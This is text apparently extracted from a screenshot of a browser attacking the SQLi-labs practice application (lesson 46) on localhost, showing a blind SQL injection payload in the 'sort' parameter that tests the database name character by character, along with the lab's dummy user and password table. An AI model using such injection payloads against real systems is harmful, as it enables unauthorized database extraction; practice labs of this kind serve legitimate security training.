 RL
127.0.0.1/sqlilabs/less-46/?sort=
rand(ascii(left(database(),1))=116)
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
38 wanan 1